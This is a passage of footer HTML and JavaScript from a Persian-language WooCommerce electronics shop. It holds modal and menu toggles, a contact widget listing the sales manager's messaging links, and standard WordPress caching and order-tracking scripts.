			<h4 class="elementor-heading-title elementor-size-default"><a href="https://sitaplus.com">تمامی حق و حقوق برای فروشگاه سیتا پلاس محفوظ است.</a></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48a8594" data-id="48a8594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5248a elementor-widget elementor-widget-text-editor" data-id="1f5248a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">طراحی و اجرا: <a href="https://avagroup.site/" target="_blank" rel="noopener">آوا گروپ</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5211743 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5211743" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66eb9ea" data-id="66eb9ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e21f363 elementor-widget elementor-widget-headertwo" data-id="e21f363" data-element_type="widget" data-widget_type="headertwo.default">
				<div class="elementor-widget-container">
					
			
		<div id="myshopmodalq" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closeq closeiran-s">&times; خروج از این پنجره</span></div>

<div class="sepid-mini-cart-header saasdadsasd23">
<div class="sabad-mobile-test mini-cart-3">
<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> 
</div>
</div>
</div>




		
		<div id="searchmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modalqdakhel">
  
    <span class="closew1 closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
	 
	 
	 <div class="etela-bazsho-1">
	
	
</div>

</div></div>
</div>




	<div id="etelmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closee closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
<div class="sepid-head-bazsho">
<div class="sepid-head-bazsho-1">
   <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>
<a class="khorooj-sistem" href="https://sitaplus.com/my-account/customer-logout/">خروج از سایت</a>

</div>
        
    
    </div>
	
	<div class="sepid-head-bazsho-2">
<div class="user-meta">
<a href="https://sitaplus.com/my-account/"><i class="fi fi-rr-user"></i> پنل کاربری </a>
<a href="https://sitaplus.com/my-account/edit-account/"><i class="fi fi-rr-edit"></i> ویرایش حساب کاربری </a>
<a href="https://sitaplus.com/my-account/orders/"><i class="fi fi-rr-shopping-cart"></i> سفارش های شما </a>
<a href="https://sitaplus.com/my-account/mywishlist/"><i class="fi fi-rr-heart"></i> علاقه مندی های شما </a>

</div>
</div>

</div>

</div>
</div>
</div>

</div>
		<div class="navar-paiin-site">
		<div class="min-icon-footer" id="shopbot">
		<div class="sabad-foot-433">
		<i class="fi fi-rr-shopping-bag"></i>
				 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
</div>
				<span class="text-alaghe">سبد خرید</span>


		</div>
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq = document.getElementById("myshopmodalq");

// Get the button that opens the modalq
var btn = document.getElementById("shopbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closeq")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq) {
    modalq.style.display = "none";
  }
}


 </script>
		<div class="min-icon-footer" id="searchbot">
		<i class="fi fi-rr-bell-ring"></i>
				<span class="text-alaghe">اطلاعیه ها</span>

		</div>
		
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq1 = document.getElementById("searchmodal");

// Get the button that opens the modalq
var btn = document.getElementById("searchbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closew1")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq1.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq1.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq1) {
    modalq1.style.display = "none";
  }
}

</script>
		<a class="min-icon-footer" href="https://sitaplus.com">
		<i class="fi fi-rr-home"></i>
		</a>
		
		<a class="min-icon-footer" href="https://sitaplus.com/wishlist/">
		<i class="fi fi-rr-heart"></i>
		<span class="text-alaghe">علاقه مندی</span>
		</a>
				 
 <a class="min-icon-footer" href="https://sitaplus.com/my-account/">
		<i class="fi fi-rr-user"></i>
				<span class="text-alaghe">ورود</span>

		</a>
   

		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<div id="arcontactus"></div>
                    
    <script type="rocketlazyloadscript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.8" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                    
                        $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-2';
                                        arcItem.class = 'msg-item-whatsapp';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                 
                    arcItem.href = 'https://wa.me/+989129624522?text=سلام سیتا پلاس، وقت بخیر';
             
                        arcItem.color = '#25d366';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-4';
                                        arcItem.class = 'msg-item-telegram-plane';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "تلگرام مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>';
                 
                    arcItem.href = 'https://T.me/RahmanBosch';
             
                        arcItem.color = '#0088cc';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-7';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09129624522';
             
                        arcItem.color = '#a4c639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-9';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "رحمان خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09187150669';
             
                        arcItem.color = '##A4C639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "دفتر فروشگاه";
                    arcItem.subTitle = "دفتر";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:08734242809';
             
                        arcItem.color = '#0084ff';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.8',
        online: null,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: '',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://sitaplus.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
                    menuHeaderLayout: '',
            menuHeaderIcon: '',
                    
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#008749',
                                    buttonText: "Contact us",
                                                    buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://sitaplus.com/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                        backdrop: false,
        forms: {
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
} 

/*

*/
!function(u){u.fn.stellarNav=function(n,r,h){nav=u(this),r=u(window).width();var f=u.extend({theme:"plain",breakpoint:768,menuLabel:"Menu",sticky:!1,position:"static",openingSpeed:250,closingDelay:250,showArrows:!0,phoneBtn:"",phoneLabel:"Call Us",locationBtn:"",locationLabel:"Location",closeBtn:!1,closeLabel:"Close",mobileMode:!1,scrollbarFix:!1},n);return this.each(function(){if("light"!=f.theme&&"dark"!=f.theme||nav.addClass(f.theme),f.breakpoint&&(h=f.breakpoint),f.menuLabel?menuLabel=f.menuLabel:menuLabel="",f.phoneLabel?phoneLabel=f.phoneLabel:phoneLabel="",f.locationLabel?locationLabel=f.locationLabel:locationLabel="",f.closeLabel?closeLabel=f.closeLabel:closeLabel="",f.phoneBtn&&f.locationBtn)var n="third";else if(f.phoneBtn||f.locationBtn)n="half";else n="full";if("right"==f.position||"left"==f.position?nav.prepend('<a href="#" class="menu-toggle"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"):nav.prepend('<a href="#" class="menu-toggle '+n+'"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"),f.phoneBtn&&"right"!=f.position&&"left"!=f.position){var e='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg> <span>'+phoneLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.locationBtn&&"right"!=f.position&&"left"!=f.position){e='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg> <span>'+locationLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.sticky&&(navPos=nav.offset().top,h<=r&&u(window).on("scroll",function(){u(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==f.position&&nav.addClass("top"),"left"==f.position||"right"==f.position){var i='<a href="#" class="close-menu '+n+'"><span class="icon-close"></span>'+closeLabel+"</a>",s='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg></a>',t='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg></i></a>';nav.find("ul:first").prepend(i),f.locationBtn&&nav.find("ul:first").prepend(t),f.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==f.position&&nav.addClass("right"),"left"==f.position&&nav.addClass("left"),f.showArrows||nav.addClass("hide-arrows"),f.closeBtn&&"right"!=f.position&&"left"!=f.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><span class="icon-close"></span> '+closeLabel+"</a></li>"),f.scrollbarFix&&u("body").addClass("stellarnav-noscroll-x");var a=document.getElementById("icon-phone");if(a){a.setAttribute("viewBox","0 0 480 480");var l=document.createElementNS("http://www.w3.org/2000/svg","path");l.setAttribute("d","M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257     c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z"),a.appendChild(l)}var o=document.getElementById("icon-location");if(o){o.setAttribute("viewBox","0 0 480 480");var d=document.createElementNS("http://www.w3.org/2000/svg","path");d.setAttribute("d","M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825 c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986   c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428 c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106 C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411 s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675 c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675 C292.355,166.352,285.217,183.575,270.942,197.855z"),o.appendChild(d)}u(".menu-toggle, .stellarnav-open").on("click",function(n){n.preventDefault(),"left"==f.position||"right"==f.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&u(document).on("click",function(n){nav.hasClass("mobile")&&(u(n.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(f.openingSpeed),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(f.openingSpeed),nav.toggleClass("active"))}),u(".close-menu, .stellarnav-close").on("click",function(){nav.removeClass("active"),"left"==f.position||"right"==f.position?nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed):nav.find("ul:first").stop(!0,!0).slideUp(f.openingSpeed).toggleClass("active")}),nav.find("li a").each(function(){0<u(this).next().length&&u(this).parent("li").addClass("has-sub").append('<a class="dd-toggle" href="#"><span class="icon-plus"></span></a>')}),nav.find("li .dd-toggle").on("click",function(n){n.preventDefault(),u(this).parent("li").children("ul").stop(!0,!0).slideToggle(f.openingSpeed),u(this).parent("li").toggleClass("open")});var c=function(){nav.find("li").off("mouseenter"),nav.find("li").off("mouseleave")};parentItems=nav.find("> ul > li");function p(){window.innerWidth<=h||f.mobileMode?(c(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide(),nav.find("li.mega").each(function(){u(this).find("ul").first().removeAttr("style"),u(this).find("ul").first().children().removeAttr("style")})):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),u("li.open").removeClass("open").find("ul:visible").hide(),c(),u(parentItems).each(function(){u(this).hasClass("mega")?(u(this).on("mouseenter",function(){u(this).find("ul").first().stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).find("ul").first().stop(!0,!0).slideUp(f.openingSpeed)})):(u(this).on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}))}),navWidth=0,u(parentItems).each(function(){navWidth+=u(this)[0].getBoundingClientRect().width,navWidth=Math.round(navWidth),u(this).hasClass("mega")&&(u(this).find("ul").first().css({left:0,right:0,margin:"0px auto"}),numCols=u(this).attr("data-columns"),2==numCols?u(this).find("li.has-sub").width("50%"):3==numCols?u(this).find("ul").first().children().width("33.33%"):4==numCols?u(this).find("ul").first().children().width("25%"):5==numCols?u(this).find("ul").first().children().width("20%"):6==numCols?u(this).find("ul").first().children().width("16.66%"):7==numCols?u(this).find("ul").first().children().width("14.28%"):8==numCols?u(this).find("ul").first().children().width("12.5%"):u(this).find("ul").first().children().width("25%"))}),parentItems.hasClass("mega")&&nav.find("li.mega > ul").css({"max-width":navWidth}))}p(),u(window).on("resize",function(){p()})})}}(jQuery);
   $('document').ready(function () {   $(".user-meta-nrw1").click(function(){    $('.sepid-head-bazsho1').slideToggle('slow');   });   }); 
  $('document').ready(function () {   $(".ring-1").click(function(){    $('.etela-bazsho-1').slideToggle('slow');   });   }); 

});</script>


<style>

.meta-buttom-sepid{
display:none;
}
.messangers-block .messanger .arcu-item-label {
    text-align: right;
    font-family: IRANYekan;
}
.arcontactus-widget .messangers-block.sm .arcu-menu-header {
    display: none;
}
.rtl .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    padding: 15px 40px !important;
height: 100%;
}
.menu-mobile-111 .user-avatar .in1 {
    display: none;
}
.menu-mobile-111 .user-avatar{
padding: 20px;
}
.in2{
display: none;
}
.stellarnav.mobile.right .close-menu.third, .stellarnav.mobile.right .location-btn-mobile.third, .stellarnav.mobile.right .call-btn-mobile.third{
display: none;
}

</style>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1768858315' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"74d1ddaaeb"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.7" id="kk-star-ratings-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sitaplus.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
